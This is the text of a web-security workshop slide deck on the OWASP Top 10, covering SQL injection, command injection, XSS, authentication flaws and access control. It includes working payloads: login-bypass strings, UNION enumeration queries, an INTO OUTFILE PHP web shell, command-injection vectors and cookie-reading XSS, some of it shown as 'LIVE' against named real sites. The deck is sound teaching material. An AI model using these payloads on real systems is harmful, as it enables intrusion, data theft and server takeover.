Top 10 Web Application Security Hazards

Null - Humla Session
Thought Works - Bangalore
Disclaimer
- This presentation is intended for educational purpose only and I cannot be held liable for any kind of damages done, whatsoever to your machine, or any other damages.
- Don't try this attack on any other system without having context knowledge or permission, this may harm someone directly or indirectly.
- Feel free to use this presentation for practice or education purpose.
^ I hope - You gotcha ^
~ We aren't going to do this ~

So, feel free to stop when you have a doubt!
Are you Ready to Rock ???
Agenda
- Why Web Application Security Testing ?
- Myths, you'll hear - but Do you believe ?
- What is OWASP, what do they provide ?
- OWASP Web Top - 10 Publication
- How web works ?
- Proof of Concept for Top - 10 attack
- Self exploratory exercise on Top - 10
- Learn + Hack
- Q & A
 for Social Media
for Social Media
Twitter handle
Hashtag for this session
Humla
Means 'attack' in Hindi



Objectives for this session
- Build Security Awareness for web application
- Get to know attack method of hackers
- Learn way to discover Security vulnerabilities
- Learn basic of secure web application via OWASP Top 10
Why Web Application Security Testing?

Here is the Answer !
- Increases vulnerability to attacks
- Damage to your reputation and brand value
- Loss of customer confidence & potential business
- Disturbance to your online means of revenue collection
- Legal liability
- Website downtime, loss of time & resources in mitigating the damage
- Additional costs and regression testing associated with securing web applications for future attacks
- And much more! Boom - Isn't it?
The average loss reported in the 2007 CSI Computer Crime and Security Survey was $350,424.
Compromised Scenario
Myths, you'll hear - but Do you believe?

Don't believe in myths!
- Secure Socket Layer (SSL / HTTPS) protects my website.
- Buy this one tool and it will solve all my problems.
- We don’t have anything worth to be stolen.
- {Java - Insert Name here} is a secured language.
- We can't possibly be a target.
- We never had any data breaches on our organization and we are safe. Our technical team is much smart. #facepalm
- We have a firewall setup (WAF) - Nothing to worry! You wish
- You're safer on a mobile site as compared to a desktop.
-
Can come up with umpteen more!
So, Do you all agree that
Web Application Security is essential?

My Opinion
Security Testing is always a race between hackers and the security companies to get one step ahead of each other.

Risk management
The Web will never be 100 per cent secure, but with good due diligence, it can be one of the safest places on earth to do business.
After all, our primary concern is seamless business.
There we stand ^ Web application Security Ninja's ^

What is OWASP?
Overly
Wonderful
Awesome
Super
People !

:D
OWASP -The Open Web Application Security Project
- (OWASP) is a 501c3 not for-profit worldwide charitable organization
- Everyone is free to participate in OWASP and all the materials are available under a free and open software license
- It provides a free access to community resources and events:
- Publications, Articles
- Standard Testing and Training Software
- Local Chapters & Mailings List
- World-wide conferences
OWASP Role
Make application security visible, so that people and organizations can make informed decisions about true application security risk!
- A list of the 10 most severe security issues frequently occur in web applications.
- It’s a list of vulnerabilities that require immediate remediation.
- Existing code should be checked for these vulnerabilities, as these flaws are effectively targeted by attackers.
- New updates on tithe year (third year sequence).
- Strong push to present as a standard
This is nothing but
Top ten web application security hazards
recommended by OWASP Survey.
^ Myth Involved Here^
This wiki is not a standard or a policy. It provides a brief description of the vulnerabilities, and methods of prevention.
Let's Begin our Journey
of
Top 10 Web Application Security Hazards
I don't want to showcase top ten - let's start with baby steps

HTTP Header Flow

Tamper Google HTTP request!

- Does the user input go through any validation at user’s web browser?
-
Does Business Logic verify the user inputs at server side?
If your answer is 'No', then be ready for the 'Nightmare'

Conclusion
Modern websites rely on user input for everything.
They are basically applications which expect various kinds of inputs coming from users to function a certain way.
~ Courtesy @makash ~
I AM that bad input

'Injection '

What is SQL ?
SQL stands for Structured Query Language.
- Execute queries against a database
- Retrieve data from a database
- Insert new records in a database
- Delete records from a database
- In short, All DB operations :)
User Input? aha

What if this works? Umm

It's me - SQL Injection
People call me SQLi also
'Yes' - I am a bottleneck for Developers since many years
- Smart Geeks opt for me along with user inputs & perform attack.

Previous Attacks via SQLi
- SQL injection has been responsible for 83% of all
successful hacking-related data
breaches, from 2005-2011.(Source: Privacyrights.org)
- Automation Infects 100,000s: In 2008,
SQLi attacks became automated via the
use of botnets. Mass website infection
incidents include 500,000 reported in
2008; 210,000 in 2009; 500,000 in 2010 and 380,000 in 2011.
SQLi facts
- Dominant Source of Attack: 97 percent
of data breaches worldwide are due to
SQL injection.
(Source: National Fraud Authority UK)
- Web Application Risk: SQL Injection was the leading Web application risk of 2011. It ranks as one
of the most common software vulnerabilities in survey after survey(Source: Trustwave)
Myths
SQLi is old days' problem - I shouldn't worry about this.
^^
I am using Java / PHP / RUBY / ASP modern days' framework.
CAKE PHPStruts 2
Spring
GWT (Google Web toolkit)
ESAPI


SQL injection flaw in Wall Street Journal database led to breach

SQL injection isn't going any where <3

Setup the Test Lab
Install XAMPP
Acronym for:
- X (to be read as "cross", meaning cross-platform)
- Apache HTTP Server
- MySQL
- PHP
- Perl
Targeted Application
Client Side language : HTML & Javascript
Server side Language: PHP
DB : MYSQL
Why PHP ? - Any answer Here?
Why MySQL? MySQL is Girlfriend of PHP <3
PHP is used by 82.2% of all the websites as server-side programming language.

http://w3techs.com/technologies/overview/programming_language/all
PHP: 244M sites

2.1M IP addresses

Don't Mind Power of PHP > Facebook & yahoo
http://w3techs.com/blog/entry/web_technologies_of_the_year_2013
Error Based SQLi
Demo
Concept
Basic SQL query Login page :-
SELECT * FROM users where username="username" AND password = "pass"
Basic PHP statement for Login page :-
SELECT * FROM users where username='".$username."' AND password = '".md5($pass)."'"
*Md5() method is used to encrypt the password.
* Demo at SQL *
Cheat sheet
#Attack - 1
SELECT * FROM `users` WHERE `username` ='admin' or '1'='1' and password ='I dont know'
Injection code :-
admin' or '1'='1
Why ?
Attack 1 is rely on 'User name'
SELECT * FROM `users` WHERE `username` ='admin' or '1'='1' and password ='I dont know'
Can't perform this attack on password field due to encryption.
User name = anything' or '1' ='1
password = anything' or '1'='1
* known User name is mandatory Here*
Learning from the attack 1
User name is known i.e. 'admin'
<It simply works>
But you can't perform this attack without user name

Comments based SQLi
http://dev.mysql.com/doc/refman/5.1/en/comments.html
# : Single line comment
"-- " : Sequence to end of line comment
/* Sequence to following block comment*/
Concept
Basic SQL query Login page :-
SELECT * FROM users where username="username" AND password = "pass"
What if - I insert comments in first attack
SELECT * FROM users where username="admin" or '1' ='1' # AND password = "pass"
<< AND password = "pass" >> doesn't execute all
if you get me - attack doesn't require user name now
SELECT * FROM users where username="admin" or '1' ='1' # AND password = "pass"
SQL statement will be always true due '1' = '1' thus doesn't matter, you are knowing user name or not.
Yes - I am done. but what if '#' is not valid input?
(-- ) works for you buddy!
* --(space) is syntax
admin' or '1' = '1' --:False
admin' or '1' = '1' -- : True
Mostly people forget to add space, so I use below vector
admin' or '1' = '1' -- space + any one character
E.G. > admin' or '1' = '1' -- Sandy
So, What do you think,
SQL is all about 1=1?
ssshhh - Do you hear that? - NO
Dump Sensitive DB info
* Identify column gets selected.
* Identify the data set which value will be displayed.
a%' union select 1,2,3,4,5 from users #
a%' union select 1,@@datadir,2,3,4 from users #
a%' union select 1,@@version,3,4,5 from users #
Database Enumeration
a%' union select 1,table_schema,2,3,4 from information_schema.tables #
Table Enumeration
a%' union select 1,table_schema,table_name,3,4 from information_schema.tables #
a%' union select 1,table_schema,table_name,3,4 from information_schema.tables where table_schema='sqlhumla'#
Shell Injection
- Text File WritingInto outfile
I want to save a MySQL query result to a text file like this:
SELECT * FROM orders INTO OUTFILE '/data.txt'Can we append the same logic with our injection?
user=frodo' into outfile 'test.txt'; -- comments
Shell Injection
'Hello world' PHP File Writing at current folder
=frodo' into outfile "../../htdocs/xampp/sqli/test.txt"; - a
Select * from users where username = 'frodo' union select 1,2,3,"<?php echo "Hello World"; ?> ",5 from users into outfile '../../htdocs/xampp/sqli/shellTest.php'; -- a
PHP Shell code
<?php $output = shell_exec('Test'); echo '<pre>$output</pre>'; ?>
Append the same as SQL injection
user=frodo' union select 1,2,3, "<?php $output = shell_exec('test'); echo '<pre>$output</pre>'; ?>", 5 from users
into outfile '../../htdocs/xampp/sqli/shell.php'; -- a
There you are!
http://127.0.0.1/xampp/Sqli/shell.php?test=dir

Play ground
Damn Vulnerable Web App
Damn Vulnerable Web App (DVWA) is a PHP/MySQL web application that is damn vulnerable. Its main goals are to be an aid for security professionals to test their skills and tools in a legal environment.
http://www.dvwa.co.uk/
https://github.com/RandomStorm/DVWA
Command Injection
127.0.0.1 && dir
OWASP #A1
Understand the Code
Another vector
1 | dir c:\
Bad Code with Substitutions
Automation
Tools / Framework for POC
- Metasploit
- SQL MAP
- Havij
- Sql inject Me(add-on)
- Burp suit
- SQL Inject or many....!
XXS
Cross-site scripting
What is XSS ?
http://appsandsecurity.blogsplot.de/2012/11/is-xss-solved.html
OWASP says "Cross-Site Scripting (XSS) attacks are a type of injection, in which malicious scripts are injected into otherwise benign and trusted web sites.
https://www.owasp.org/index.php/Cross-site_Scripting_%28XSS%29
So where does XSS stand?
According to white hat, 53% web applications have XSS vulnerability.
https://www.whitehatsec.com/assets/WPstatsReport_052013.pdf
Do you know,
81 out of 100 popular Mobile websites are vulnerable to XSS?
http://www.nds.rub.de/media/nds/veroeffentlichungen/2013/08/29/lniguide.pdf
Stats from Google's Vulnerability Reward Program
http://www.nilsjuenemann.de/2012/12/news-about-googles-vulnerability-reward.html
Input - Output Context
http://slides.com/mscasharjaved/on-breaking-php-based-cross-site-scripting-protections-in-the-wild#/61
http://slides.com/mscasharjaved/on-breaking-php-based-cross-site-scripting-protections-in-the-wild#/63
Life cycle of Reflected XSS

And I'm your XSS!
</script> <script> confirm(1); </script>
LIVE
http://tvfortesters.com/?s="><script> alert(document.cookie); </script>
Reflected XSS (AKA Non-Persistent)
Reflected XSS occurs when user input is immediately returned by a web application in an error message, search result, or any other response that includes some or all of the input provided by the user as part of the request, without that data being made safe to render in the browser, and without permanently storing the user provided data.
https://www.owasp.org/index.php/Types_of_Cross-Site_Scripting
Can we save JS code in DB?
What if so ? :D
Life cycle of Stored XSS

It is Stored XSS
Live
http://mmqb.si.com/2014/08/20/san-francisco-49ers-new-stadium-training-camp-thoughts-peter-king-video/#mmqb_livefyre_comm_bellow/autostart/
Vector : Under BIO :- </p></script> <img src=1 onerror=alert(document.cookie);>
Stored XSS
Stored XSS generally occurs when user input is stored on the target server, such as in a database, in a message forum, visitor log, comment field, etc. And then a victim is able to retrieve the stored data from the web application.
#XSS write-up by Ashar

Oh no, there is an XSS in your JS
http://127.0.0.1/xampp/DOM%20XSS/domxss_demo_1.html#<img src=nonexistent onerror=alert(1)>
It's DOM based XSS
Directory Object Model
Understand the Logic
When Source gets synced?
An attacker may append a JS to the affected page URL which would, when executed, display the alert box.
Impact would show only on - Client side JS
If you want to know more about DOM based XSS then please bug "@lavakumark"
More Info at : https://ironwasp.org/
No more talk about Self XSS

<shhh - Very low priority but should be acknowledged >
But there is a lot to learn :D

Am I Vulnerable To 'Broken Authentication &
Session Management'?
A2 - OWASP TOP 10

So, Let's Learn about Web App DB structure
Passwords are stored in plain text.
oh really -- ':(
OWASP #A6
Password is protected, when stored using encryption algorithm. Are you sure?
http://www.md5online.org/
You may also try out hash but password salt is a recommended solution so far.
Password Policy should be applied nicely and should not be weaker.
-- * --
Security & Business logic should be applied for changing password. Change password doesn't ask for Current password - LOL
In-secured Session-ID


Take Away
Avoiding Insecure Direct Object References
URLS' Pattern


Enumeration using parameter

Missing Function Level Access Control

Concept


LIVE
http://stepinforum.org/mailers2014/


Using Known Vulnerable Components
OWASP #A9
~ Protection against ~


Basic Understanding
http://slides.com/abhinavsejpal/top-10-web-application-security-hazards#/89


